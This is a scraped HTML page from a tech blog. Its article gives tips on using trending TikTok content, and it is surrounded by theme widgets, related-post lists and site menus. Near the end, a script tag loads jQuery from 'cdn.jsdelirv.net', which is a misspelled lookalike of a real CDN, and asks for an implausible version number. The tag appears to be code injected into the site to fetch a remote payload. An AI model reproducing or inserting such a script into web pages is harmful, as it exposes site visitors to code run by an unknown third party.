                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/" ><i class="fa fa-clock-o"></i> October 25, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/" aria-label="Read article: Breaking Barriers Federal Inmate Texting Service"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" sizes="(max-width: 120px) 100vw, 120px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-120x86.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-120x86.jpg 120w, https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-350x250.jpg 350w, https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/" ><i class="fa fa-clock-o"></i> October 25, 2023</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_996_1_696bd8157fdac = {"header_icon":"","first_title":"READ ALSO","second_title":"","url":"","header_type":"heading_8","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":0,"unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"19678,19254,996","include_category":"1","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"2","pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_21"};</script>
				</div>
            </div>
                    </div>
<p>Therefore, taking part in the trending TikTok content will be your best bet. Keep reading this article to learn different ways for leveraging trending content!</p>
<h2><span class="ez-toc-section" id="1_Look_for_Current_Hot_Topics"></span><strong>1.</strong>    <strong>Look for Current Hot Topics</strong><span class="ez-toc-section-end"></span></h2>
<p>Every day, something new is happening around the globe. This gives you a chance to jump on the bandwagon and come up with a creative video, as the current events that may happen are already the “trend”.</p>
<p>You may have noticed that right after Super Bowl, TikTokers enjoyed reenacting The Weekend’s performance. Likewise, if you find any other trending event happening in your country, create a video on it.</p>
<p>However, make sure it aligns with your brand values and goals. Otherwise, blindly following the trend may turn against you.</p>
<h2><span class="ez-toc-section" id="2_Keep_an_Eye_on_the_Discover_Page"></span><strong>2.</strong>    <strong>Keep an Eye on the Discover Page</strong><span class="ez-toc-section-end"></span></h2>
<p>You can easily check out the Discover page on the app by clicking on the magnifying glass at the bottom of the interface. This will keep you updated with the latest trending hashtags, sounds, and effects.</p>
<p>Keep in mind that once a trend gets its place on the Discover page, it won’t stay longer than 4 days, as the trend has already become quite saturated. Still, you should participate in it and let your followers know you are informed of the trends on the app.</p>
<h2><span class="ez-toc-section" id="3_Follow_the_Current_TikTok_Trends"></span><strong>3.</strong>    <strong>Follow the Current TikTok Trends</strong><span class="ez-toc-section-end"></span></h2>
<p>If you’re about to follow a current TikTok trend by getting inspired by the Discover page, you must be unique and creative about it. Copying the same video idea won’t help you get any attention on the platform, and all your efforts will be simply wasted.</p>
<p>Whenever you find a trend, make sure to add your own personality to it rather than copying it. Most trends fail because the videos aren’t high quality or people simply copy them.</p>
<p>It’s even better if you can come up with 5 to 10 different ideas for the same trend. You never know, which video gets plenty of likes by the audience, and you may go viral.</p>
<h2><span class="ez-toc-section" id="4_Watch_Out_For_Upcoming_Trends"></span><strong>4.</strong>    <strong>Watch Out For Upcoming Trends</strong><span class="ez-toc-section-end"></span></h2>
<p>Owning a trend can significantly boost your account and help you quickly achieve your goals. Instead of always creating videos from the Discover page, try to be an early bird and see what the trend will be in the upcoming days.</p>
<p>For this, you should create a blank account from scratch. Make sure you have no activity on it. This will allow you to check out what kind of videos are being shown the most on the “for you” page.</p>
<p>Click on the sound of those videos and see if the sound is not more than a week old, and approximately 2k to 3k videos have been posted using it. This will give you a chance to add your own spark of creativity and a chance to be on fire! (Not literally though)</p>
<p>Source by <a href="https://technosoups.com/tiktok-trends-how-to-leverage-trending-content/">technosoups.com</a></p>
								
								
															</div>


						</div>
						<div class="jeg_share_bottom_container"></div>
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"><div  class="jeg_postblock_9 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_996_3_696bd81586e3e   " data-unique="jnews_module_996_3_696bd81586e3e">
					<div class="jeg_block_heading jeg_block_heading_9 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Related<strong> Posts</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/" aria-label="Read article: How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" loading="lazy" sizes="auto, (max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://geekyinsider.com/category/articles/" class="category-articles">Articles</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/" ><i class="fa fa-clock-o"></i> March 3, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/" aria-label="Read article: 120+ Best Creative Names for Team at Work"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" loading="lazy" sizes="auto, (max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png 360w, https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-750x375.png 750w, https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-1140x570.png 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://geekyinsider.com/category/articles/" class="category-articles">Articles</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/" ><i class="fa fa-clock-o"></i> November 4, 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/" aria-label="Read article: Mastering PCB Board Repair Comprehensive Guide"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" loading="lazy" sizes="auto, (max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://geekyinsider.com/category/articles/" class="category-articles">Articles</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/" ><i class="fa fa-clock-o"></i> October 25, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/" aria-label="Read article: Breaking Barriers Federal Inmate Texting Service"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" loading="lazy" sizes="auto, (max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://geekyinsider.com/category/articles/" class="category-articles">Articles</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/" ><i class="fa fa-clock-o"></i> October 25, 2023</a></div></div>
                    </div>
                </article></div></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_996_3_696bd81586e3e = {"header_icon":"","first_title":"Related","second_title":" Posts","url":"","header_type":"heading_9","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"4","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":996,"include_category":"1","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":3,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_9"};</script>
				</div></div><div class='jnews-autoload-splitter'  data-url="https://geekyinsider.com/2022/06/tiktok-trends-how-to-leverage-trending-content/" data-title="TikTok Trends: How to Leverage Trending Content?" data-id="996"  data-prev="https://geekyinsider.com/2022/06/how-to-drum-up-subscribers/" ></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container"></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-1"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_996_4_696bd81589798   " data-unique="jnews_module_996_4_696bd81589798">
					<div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Recommended<strong>.</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2022/10/amazons-stock-price-is-dropping-as-recession-fears-mount/" aria-label="Read article: Amazon’s stock price is dropping as recession fears mount"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Amazon’s stock price is dropping as recession fears mount" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://geekyinsider.com/wp-content/uploads/2022/10/Amazons-stock-price-is-dropping-as-recession-fears-mount-120x86.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2022/10/Amazons-stock-price-is-dropping-as-recession-fears-mount-120x86.jpg 120w, https://geekyinsider.com/wp-content/uploads/2022/10/Amazons-stock-price-is-dropping-as-recession-fears-mount-350x250.jpg 350w, https://geekyinsider.com/wp-content/uploads/2022/10/Amazons-stock-price-is-dropping-as-recession-fears-mount-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2022/10/amazons-stock-price-is-dropping-as-recession-fears-mount/">Amazon’s stock price is dropping as recession fears mount</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2022/10/amazons-stock-price-is-dropping-as-recession-fears-mount/" ><i class="fa fa-clock-o"></i> October 27, 2022</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2022/09/hiruko-nfts-benefits-and-gaming/" aria-label="Read article: Hiruko NFTs: Benefits and Gaming"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Hiruko NFTs: Benefits and Gaming" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://geekyinsider.com/wp-content/uploads/2022/09/Hiruko-NFTs-Benefits-and-Gaming-120x86.png" data-srcset="https://geekyinsider.com/wp-content/uploads/2022/09/Hiruko-NFTs-Benefits-and-Gaming-120x86.png 120w, https://geekyinsider.com/wp-content/uploads/2022/09/Hiruko-NFTs-Benefits-and-Gaming-350x250.png 350w, https://geekyinsider.com/wp-content/uploads/2022/09/Hiruko-NFTs-Benefits-and-Gaming-360x262.png 360w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2022/09/hiruko-nfts-benefits-and-gaming/">Hiruko NFTs: Benefits and Gaming</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2022/09/hiruko-nfts-benefits-and-gaming/" ><i class="fa fa-clock-o"></i> September 20, 2022</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_996_4_696bd81589798 = {"header_icon":"","first_title":"Recommended","second_title":".","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"19678,19254,19169,19149,19001,18967","include_category":"","exclude_category":"55","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div><div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-2"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_996_5_696bd8158d278   " data-unique="jnews_module_996_5_696bd8158d278">
					<div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Trending<strong>.</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class='jeg_empty_module'>No Content Available</div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_996_5_696bd8158d278 = {"header_icon":"","first_title":"Trending","second_title":".","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"5","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"19678,19254,19169,19149,19001,18967,15507,11108","include_category":"","exclude_category":"55","include_author":"","include_tag":"","exclude_tag":"","sort_by":"popular_post_month","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-996 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
		<div class="footer-holder" id="footer" data-id="footer">
			<div class="jeg_footer jeg_footer_4 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-9 footer_column">
                            <ul class="jeg_menu_footer"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-294"><a href="https://geekyinsider.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://geekyinsider.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="https://geekyinsider.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-295"><a rel="privacy-policy" href="https://geekyinsider.com/privacy-policy/">Privacy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="https://geekyinsider.com/terms-and-conditions/">Terms</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="https://geekyinsider.com/dcma/">DCMA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://geekyinsider.com/submit/">Write For Us / Submit</a></li>
</ul>                        </div>
                        <div class="col-md-3 footer_column footer_right">
                            <div class="footer-text">
                                Contact us for submission queries. <strong>editor[at]geekyinsider.com.</strong>                            </div>
                        </div>
                    </div>

                                        
                </div>
            </div>
        </div>
    </div>
</div><!-- /.footer -->		</div>
					<div class="jscroll-to-top desktop">
				<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
			</div>
			</div>

	<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script type="text/javascript">var jfla = []</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews-child/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fgeekyinsider.com%2F2022%2F06%2Ftiktok-trends-how-to-leverage-trending-content%2F" data-image-url="" data-title="TikTok%20Trends%3A%20How%20to%20Leverage%20Trending%20Content%3F" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fgeekyinsider.com%2F2022%2F06%2Ftiktok-trends-how-to-leverage-trending-content%2F" data-image-url="" data-title="TikTok%20Trends%3A%20How%20to%20Leverage%20Trending%20Content%3F%20via%20%40%40jegtheme" ><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="dark">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://geekyinsider.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-262"><a href="https://geekyinsider.com/">Home</a></li>
<li id="menu-item-263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-263"><a href="https://geekyinsider.com/category/review/">Review</a></li>
<li id="menu-item-264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-264"><a href="https://geekyinsider.com/category/apple/">Apple</a></li>
<li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-267"><a href="https://geekyinsider.com/category/gaming/">Gaming</a></li>
<li id="menu-item-268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-268"><a href="https://geekyinsider.com/category/gadget-gear/">Gadget and Gear</a>
<ul class="sub-menu">
	<li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-270"><a href="https://geekyinsider.com/category/gadget-gear/camera/">Camera</a></li>
	<li id="menu-item-271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-271"><a href="https://geekyinsider.com/category/gadget-gear/smartphone/">Smartphone</a></li>
</ul>
</li>
<li id="menu-item-272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-272"><a href="https://geekyinsider.com/category/microsoft/">Microsoft</a></li>
